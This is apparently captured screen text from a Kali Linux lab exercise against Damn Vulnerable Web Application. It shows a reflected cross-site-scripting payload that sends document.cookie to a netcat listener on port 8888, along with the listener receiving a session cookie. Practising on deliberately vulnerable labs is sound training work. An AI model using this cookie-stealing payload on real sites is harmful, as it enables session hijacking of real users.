 kali linux 2024.3 (Istantanea 1) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 14:45
Damn Vulnerable Web PortSwigger
kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ ping 192.168.50.101
PING 192.168.50.101 (192.168.50.101) 56(84) bytes of data.
64 bytes from 192.168.50.101: icmp_seq=1 ttl=64 time=0.480 ms
64 bytes from 192.168.50.101: icmp_seq=2 ttl=64 time=0.353 ms
^C
--- 192.168.50.101 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1034ms
rtt min/avg/max/mdev = 0.353/0.416/0.480/0.063 ms
┌──(kali㉿kali)-[~]
└─$ nc -lvp 8888
listening on [any] 8888 ...
192.168.50.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 32792
GET /test?cookie=security=low;%20PHPSESSID=b03bd570850cc33f7876379667e2d594 HTTP/1.1
Host: 192.168.50.100:8888
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://192.168.50.101/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
DVWA
Home
Instructions
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: Reflected Cros
What's your name?
Submit
More info
php.tx Nuovo
File Modifica Visualizza
<script>
var img = new Image();
img.src = 'http://192.168.50.100:8888/test?cookie=' +
document.cookie;
</script>
Riga 3, col. 40 117 caratteri 100% Windows (CRLF) UTF-8